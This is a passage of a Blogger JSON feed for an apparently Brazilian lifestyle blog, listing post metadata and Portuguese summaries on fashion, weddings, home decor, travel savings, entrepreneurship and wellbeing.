Magalhães"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09064961252164577793"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhapUQlGAEUTqcWaTd6T36ILA5RNaClCVX44HFo2XDg7H40scRL70hLqQ6xnoV0HAjALuXM43680Ix3VASYgq1RJntt51b-y2yiO2r3xOxLWRbAQWBdNvkN-MblV9DVRA\/s220\/Arrojada+Mix+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5VRyVHc8V8cxwjX3HnUBt_XcauqzsezNPOesOwW5Svm6tKV2GmBzTRdAnw3Aia_pkstDAyotM87fCAPNueTZtKfxZmnmNJBhcTVsGEEqO2mOloIpfH56RvREINzhhVN2waAFFGmZfl0VueIEUnEyCJabDcXiKZCZZu11a55HdbytUSOfPGaSuY5Jz\/s72-c\/Como%20Usar%20Brinquedos%20Infl%C3%A1veis%20em%20Festas%20Infantis.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1848040600696119107.post-4451582969966995016"},"published":{"$t":"2025-05-02T10:00:00.001-03:00"},"updated":{"$t":"2025-05-05T15:11:03.870-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Estilo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Moda"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Moda Feminina"}],"title":{"type":"text","$t":"Estilo Moderno: Minimalismo e Sofisticação Contemporânea"},"summary":{"type":"text","$t":"Olá pessoal, vamos de dicas de moda e estilo?Estilo Moderno: Minimalismo e Sofisticação ContemporâneaO estilo moderno é perfeito para quem aprecia linhas limpas, cortes geométricos e uma paleta de cores neutra. Se você gosta de um visual contemporâneo e minimalista, este estilo pode ser o ideal para você. Separamos algumas dicas sobre o estilo moderno e como incorporá-lo ao seu guarda-roupa com "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arrojadamix.com\/feeds\/4451582969966995016\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2025\/05\/estilo-moderno-minimalismo-e.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/4451582969966995016"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/4451582969966995016"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2025\/05\/estilo-moderno-minimalismo-e.html","title":"Estilo Moderno: Minimalismo e Sofisticação Contemporânea"}],"author":[{"name":{"$t":"Alécia Magalhães"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09064961252164577793"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhapUQlGAEUTqcWaTd6T36ILA5RNaClCVX44HFo2XDg7H40scRL70hLqQ6xnoV0HAjALuXM43680Ix3VASYgq1RJntt51b-y2yiO2r3xOxLWRbAQWBdNvkN-MblV9DVRA\/s220\/Arrojada+Mix+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDdAz_RR85MOmZxKW1uls05ss0WAtFNNg235WdNXIURC9F4ba9zvzoL-e4C3AzbAlpWz7s0vajlFFlOFeaPHc4Abjwjodes9AxLcNqGBMzhoKPYOyLfd8_YL_dDcqMsykjCpf2CUncvTtwxUG_R6GpAylCcehHy3YTtZCFDUHIU71VQoG9BQ3m8U1jThc\/s72-c\/Estilo%20Moderno%20Minimalismo%20e%20Sofistica%C3%A7%C3%A3o.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1848040600696119107.post-8562837847759782380"},"published":{"$t":"2025-04-30T10:00:00.021-03:00"},"updated":{"$t":"2025-05-05T23:54:18.743-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bodas de Casamento"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Casamento"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Festa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noivas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noivos"}],"title":{"type":"text","$t":"Casamento - Renovação de Votos Virou Tendência"},"summary":{"type":"text","$t":"Olá pessoal, vamos falar sobre casamento e bodas?Casamento - Renovação de Votos Virou TendênciaLembrar do dia do casamento com certeza é uma alegria quando o casal vive um bom relacionamento durante anos. O friozinho na barriga ao subir no altar, as declarações do “sim”, a troca das alianças e toda a atmosfera romântica do casamento são únicos. A emoção e magia desse momento, porém, pode ser "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arrojadamix.com\/feeds\/8562837847759782380\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2025\/04\/casamento-renovacao-de-votos-virou.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/8562837847759782380"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/8562837847759782380"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2025\/04\/casamento-renovacao-de-votos-virou.html","title":"Casamento - Renovação de Votos Virou Tendência"}],"author":[{"name":{"$t":"Alécia Magalhães"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09064961252164577793"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhapUQlGAEUTqcWaTd6T36ILA5RNaClCVX44HFo2XDg7H40scRL70hLqQ6xnoV0HAjALuXM43680Ix3VASYgq1RJntt51b-y2yiO2r3xOxLWRbAQWBdNvkN-MblV9DVRA\/s220\/Arrojada+Mix+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7YPtUWH6et15Srimr7MIRulWQ1SnVQQ7UjcBMsy2jQpxvYr7uSSCllG01IuQynsGpYTjHhmdoUjlKHFTeK5p9l9_PRDhMQvlxUHJ8aYjiON_UT9tvxtuNVXndv8rVFlWASTPYSdHONEkdaMKkBFt3WVHh_zigIge9yQ13Jr2iFHCRzI1X25lUIpvad8s\/s72-c\/Casamento%20-%20Renova%C3%A7%C3%A3o%20de%20Votos%20Virou%20Tend%C3%AAncia.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1848040600696119107.post-5054808165291772353"},"published":{"$t":"2025-04-28T10:00:00.001-03:00"},"updated":{"$t":"2025-05-06T23:29:25.874-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Casa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cozinha"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Decoração"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dicas"}],"title":{"type":"text","$t":"Quando Escolher Entre Móveis Planejados ou de Loja?"},"summary":{"type":"text","$t":"Olá pessoal, dicas de decoração do lar.Quando Escolher Entre Móveis Planejados ou de Loja? Veja Vantagens e DesvantagensNa hora de mobiliar a casa, uma das maiores dúvidas é: investir em móveis planejados ou optar pelos de loja? Essa decisão depende de vários fatores, como espaço, orçamento e até o estilo de vida da família.Se você também está passando por esse dilema, separamos algumas dicas com"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arrojadamix.com\/feeds\/5054808165291772353\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2025\/05\/quando-escolher-entre-moveis-planejados-ou-de-loja.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/5054808165291772353"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/5054808165291772353"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2025\/05\/quando-escolher-entre-moveis-planejados-ou-de-loja.html","title":"Quando Escolher Entre Móveis Planejados ou de Loja?"}],"author":[{"name":{"$t":"Alécia Magalhães"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09064961252164577793"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhapUQlGAEUTqcWaTd6T36ILA5RNaClCVX44HFo2XDg7H40scRL70hLqQ6xnoV0HAjALuXM43680Ix3VASYgq1RJntt51b-y2yiO2r3xOxLWRbAQWBdNvkN-MblV9DVRA\/s220\/Arrojada+Mix+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXG8lflRE42B8ECr5gf3U9p1F4KyOfZ0akYM_R8mz_0QIjDdDp0XtlCewGnSQ97ivdxFXJ_UeCAO-3U-NLDV45nnstyRZtZG64COt-L9VrQp6CTE2ZyVf-Bh9ZvrhP-xjhlP2bFwUVn7yUoPkomJdewTxoa21qfmkxVgN_hDHQrNBGuaI6SvzqkSUOA2A\/s72-c\/Quando%20Escolher%20Entre%20M%C3%B3veis%20Planejados%20ou%20de%20Loja.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1848040600696119107.post-7399251157564772406"},"published":{"$t":"2025-04-25T10:00:00.005-03:00"},"updated":{"$t":"2025-05-06T22:31:17.588-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Acessórios"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dicas de Moda"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Moda"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Moda Feminina"}],"title":{"type":"text","$t":"Tipos de Bolsas e Qual Usar em Cada Ocasião"},"summary":{"type":"text","$t":"Olá pessoal, vamos de dicas de moda prática?Tipos de Bolsas e Qual Usar em Cada OcasiãoA bolsa certa é como a cereja do bolo: ela complementa o look, ajuda na praticidade do dia a dia e ainda mostra um pouco da sua personalidade. Mas, com tantos modelos disponíveis, como saber qual bolsa usar em cada situação?Separamos os principais tipos de bolsas femininas e em quais ocasiões elas são mais "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arrojadamix.com\/feeds\/7399251157564772406\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2025\/04\/tipos-de-bolsas-e-qual-usar-em-cada.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/7399251157564772406"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/7399251157564772406"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2025\/04\/tipos-de-bolsas-e-qual-usar-em-cada.html","title":"Tipos de Bolsas e Qual Usar em Cada Ocasião"}],"author":[{"name":{"$t":"Alécia Magalhães"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09064961252164577793"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhapUQlGAEUTqcWaTd6T36ILA5RNaClCVX44HFo2XDg7H40scRL70hLqQ6xnoV0HAjALuXM43680Ix3VASYgq1RJntt51b-y2yiO2r3xOxLWRbAQWBdNvkN-MblV9DVRA\/s220\/Arrojada+Mix+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitWLZXt22dVyb76LaoAls8745lYa_RKQNac2b4KCPW48MiZzK2ECwp_dHUxWhhyMpfpfUdO12NIaQUhM9SfwNnmj2vpKk7Cdxkzy1G3uFQkqG9w6-7Ay_-NzcbWXbGREtYInA07XvkQUtINEoce9S1Lr5r0FUUGX1ljAcu_NYc_ZJTJAU4ZFo8dTcFiyU\/s72-c\/Tipos%20de%20Bolsas%20e%20Qual%20Usar%20em%20Cada%20Ocasi%C3%A3o.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1848040600696119107.post-2549463228821689513"},"published":{"$t":"2025-04-23T10:00:00.005-03:00"},"updated":{"$t":"2025-05-06T22:59:00.792-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Casa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Decoração"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dicas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sala"}],"title":{"type":"text","$t":"Ideias Criativas de Usar Vidro na Decoração"},"summary":{"type":"text","$t":"Olá pessoal, vamos de dicas de decoração com vidro?Ideias Criativas de Usar Vidro na DecoraçãoSe tem um material que combina com todos os estilos de decoração — do moderno ao clássico — é o vidro. Versátil, elegante e cheio de possibilidades, ele traz leveza aos ambientes, valoriza a iluminação natural e ainda ajuda a ampliar visualmente os espaços. E o melhor: você pode usá-lo de várias formas "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arrojadamix.com\/feeds\/2549463228821689513\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2025\/04\/ideias-criativas-de-usar-vidro-na-decoracao.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/2549463228821689513"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/2549463228821689513"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2025\/04\/ideias-criativas-de-usar-vidro-na-decoracao.html","title":"Ideias Criativas de Usar Vidro na Decoração"}],"author":[{"name":{"$t":"Alécia Magalhães"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09064961252164577793"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhapUQlGAEUTqcWaTd6T36ILA5RNaClCVX44HFo2XDg7H40scRL70hLqQ6xnoV0HAjALuXM43680Ix3VASYgq1RJntt51b-y2yiO2r3xOxLWRbAQWBdNvkN-MblV9DVRA\/s220\/Arrojada+Mix+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhERxN4QiAo4IT3QCciJeBXck-jf_GkgB69sNY7r6dsYsGiIxkstGocIG6Ep_hRcsm-OcVHzgMzHW_bu8gW2YFeeW-gKj1qHMuffyVagOXHbvOpPCgfyOuiqXdgD5CkkHMClZt8EZsraWNLs2iHCX_DPAneQRmLmKXLg7ci7UZBjR-WHIoZkf-0eVnR8Hs\/s72-c\/Ideias%20Criativas%20de%20Usar%20Vidro%20na%20Decora%C3%A7%C3%A3o.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1848040600696119107.post-1690917934730482540"},"published":{"$t":"2025-04-21T10:00:00.001-03:00"},"updated":{"$t":"2025-07-02T21:54:54.587-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Dicas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dinheiro"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Economia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Viagem"}],"title":{"type":"text","$t":"Como Economizar Combustível em Viagens"},"summary":{"type":"text","$t":"Olá pessoal, vamos de dicas de economia e viagem?Como Economizar Combustível em ViagensAmamos viajar e compartilhar boas dicas com vocês. Viajar é uma das melhores formas de explorar novos lugares e criar memórias inesquecíveis, já trouxemos por aqui várias dicas sobre viagem, como organizar e economizar. No entanto, o custo do combustível pode pesar no orçamento. Aqui estão algumas dicas "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arrojadamix.com\/feeds\/1690917934730482540\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2025\/04\/como-economizar-combustivel-em-viagens.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/1690917934730482540"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/1690917934730482540"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2025\/04\/como-economizar-combustivel-em-viagens.html","title":"Como Economizar Combustível em Viagens"}],"author":[{"name":{"$t":"Alécia Magalhães"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09064961252164577793"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhapUQlGAEUTqcWaTd6T36ILA5RNaClCVX44HFo2XDg7H40scRL70hLqQ6xnoV0HAjALuXM43680Ix3VASYgq1RJntt51b-y2yiO2r3xOxLWRbAQWBdNvkN-MblV9DVRA\/s220\/Arrojada+Mix+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOVji_n4oaJhQqulapptNbF06sQsAlVaPfHgfHMEZARVAKVfUv_r21_ZSKT8aDEQpeUjWZSGOPfjE0Im_RbU8F7Ztrc-u81Kke8AIHDIGQ5OdHhRMcj2UZws25X1EXbShvDjN505L3ydZg3AxLuiJnELsIrrn6cGj5Uy9Mly-DaDS3z7G2La-nANoqmE4\/s72-c\/Como%20Economizar%20Combust%C3%ADvel%20em%20Viagens.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1848040600696119107.post-7801702255959496795"},"published":{"$t":"2025-04-18T10:00:00.003-03:00"},"updated":{"$t":"2025-05-06T23:49:39.443-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Dicas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dicas de Trabalho"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Economizar Online"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Empreendedorismo"}],"title":{"type":"text","$t":"Quando Seu Empreendimento Começar a Crescer: Quais Passos Seguir?"},"summary":{"type":"text","$t":"Olá pessoal, vamos de dicas de empreendedorismo?Empreendedorismo - Quando Seu Negócio Começar a Crescer: Quais Passos Seguir?Já trouxemos várias dicas para empreendedores por aqui e nossa torcida é para que você daí do outro lado use essas dicas para crescer seu negócio. Começar um negócio do zero exige coragem, esforço e muita dedicação. Mas e quando tudo começa a dar certo? As vendas aumentam, "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arrojadamix.com\/feeds\/7801702255959496795\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2025\/04\/quando-seu-empreendimento-comecar-a-crescer.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/7801702255959496795"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/7801702255959496795"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2025\/04\/quando-seu-empreendimento-comecar-a-crescer.html","title":"Quando Seu Empreendimento Começar a Crescer: Quais Passos Seguir?"}],"author":[{"name":{"$t":"Alécia Magalhães"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09064961252164577793"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhapUQlGAEUTqcWaTd6T36ILA5RNaClCVX44HFo2XDg7H40scRL70hLqQ6xnoV0HAjALuXM43680Ix3VASYgq1RJntt51b-y2yiO2r3xOxLWRbAQWBdNvkN-MblV9DVRA\/s220\/Arrojada+Mix+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5DBIF80mSEM-5qnVXPyVoc02aPrD9U6d_wqIkaJTnULFPUaFgfVUoiIavl4dsmGVRL2BXWc872zI2GYz4eKeg3uLXw1ug0SBDeTxJHLPk3DjqelOmZKiK5GdgYFHrcsMG9xaqmmcZsgyW6zdr9swmrUChBK0uUL3lcBBpK5pPtjMhJei627ABZKWi1mE\/s72-c\/Quando%20Seu%20Empreendimento%20Come%C3%A7ar%20a%20Crescer%20Quais%20Passos%20Seguir.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1848040600696119107.post-1341906092469624069"},"published":{"$t":"2025-04-14T10:00:00.001-03:00"},"updated":{"$t":"2025-04-14T10:00:00.228-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Beleza"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bem-estar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cuidados"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pés"}],"title":{"type":"text","$t":"Benefícios do Escalda Pés e Como Fazer em Casa"},"summary":{"type":"text","$t":"Olá pessoal, vamos de dicas de bem-estar e beleza?Benefícios do Escalda Pés e Como Fazer em CasaVocê já teve um dia tão longo e cansativo que só queria mergulhar os pés em água quente e relaxar? Se sim, então você provavelmente já conhece os incríveis benefícios do escalda pés. Esta prática simples não só proporciona alívio imediato para os pés cansados, mas também oferece uma série de outros "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arrojadamix.com\/feeds\/1341906092469624069\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2025\/04\/beneficios-do-escalda-pes-e-como-fazer.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/1341906092469624069"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/1341906092469624069"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2025\/04\/beneficios-do-escalda-pes-e-como-fazer.html","title":"Benefícios do Escalda Pés e Como Fazer em Casa"}],"author":[{"name":{"$t":"Alécia Magalhães"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09064961252164577793"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhapUQlGAEUTqcWaTd6T36ILA5RNaClCVX44HFo2XDg7H40scRL70hLqQ6xnoV0HAjALuXM43680Ix3VASYgq1RJntt51b-y2yiO2r3xOxLWRbAQWBdNvkN-MblV9DVRA\/s220\/Arrojada+Mix+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjinn6KSjQAT3xO1WHpA0Gvc4YBy0rPQNVHPDQeVUfJM3Ri-0kVQgOnsCcD1IxrQy73gau74lCP111ekmDHoh0PVJeuars2DNOiuACljBNaNf_kCkerNwgJd8KPMpbwgZ3HZfFuGo0zSjBxyRkCDM__sivaXLyu2vN6MY2MHo8eluU3C_BySVRpwF9PTA8\/s72-c\/Benef%C3%ADcios%20do%20Escalda%20P%C3%A9s%20e%20Como%20Fazer%20em%20Casa.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1848040600696119107.post-7441759399247762296"},"published":{"$t":"2025-04-07T10:00:00.007-03:00"},"updated":{"$t":"2025-04-07T10:00:00.114-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Casa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Decoração"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dicas"}],"title":{"type":"text","$t":"Dicas Para Manutenção de Portas e Janelas de Vidro"},"summary":{"type":"text","$t":"Olá pessoal, vamos de dicas de casa e praticidade?Dicas Para Manutenção de Portas e Janelas de VidroPortas e janelas de vidro são uma adição deslumbrante a qualquer casa, proporcionando luz natural, economia e uma sensação de espaço. No entanto, para manter sua beleza e funcionalidade ao longo do tempo, é importante realizar uma manutenção regular. Não se preocupe, fazer a manutenção de portas e "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arrojadamix.com\/feeds\/7441759399247762296\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2025\/04\/manutencao-de-portas-e-janelas-de-vidro.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/7441759399247762296"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/7441759399247762296"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2025\/04\/manutencao-de-portas-e-janelas-de-vidro.html","title":"Dicas Para Manutenção de Portas e Janelas de Vidro"}],"author":[{"name":{"$t":"Alécia Magalhães"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09064961252164577793"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhapUQlGAEUTqcWaTd6T36ILA5RNaClCVX44HFo2XDg7H40scRL70hLqQ6xnoV0HAjALuXM43680Ix3VASYgq1RJntt51b-y2yiO2r3xOxLWRbAQWBdNvkN-MblV9DVRA\/s220\/Arrojada+Mix+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4k4E76REa0uJGTrBb5APK0z8DZNi8DNpuCWKZzQOillYf16qMfBh6_fuPmyWlVmkqHZ-UoQWJcXcAsVbmjO4V1ThSxSX5U_Fudn0wfu6bWljuugbmIBMpFrOgkEnr_m8JIFtsdGdE3MI_4iyA7ArQn7nlqB1QNocgFOAiEA7GuCeDNESgSxidMADcb_M\/s72-c\/Dicas%20Para%20Manuten%C3%A7%C3%A3o%20de%20Portas%20e%20Janelas%20de%20Vidro.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1848040600696119107.post-6121785965852780166"},"published":{"$t":"2025-04-04T10:00:00.001-03:00"},"updated":{"$t":"2025-04-04T10:00:00.113-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Análise Corporal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bem-estar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Saúde"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Terapia"}],"title":{"type":"text","$t":"Sinais de que Você se Desconectou das Suas Emoções"},"summary":{"type":"text","$t":"Olá pessoal, vamos de dicas de bem-estar e autoconhecimento.10 Sinais de que Você se Desconectou das Suas EmoçõesVocê já sentiu que algo está faltando na sua vida, mas não sabe exatamente o quê? Ou que sua rotina parece “ok”, mas, no fundo, existe um vazio difícil de explicar? Isso pode ser um sinal de dissociação emocional.Quando nos desconectamos das nossas emoções, acabamos nos protegendo do "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arrojadamix.com\/feeds\/6121785965852780166\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2025\/04\/sinais-de-que-voce-se-desconectou-das-emocoes.html#comment-form","title":"0 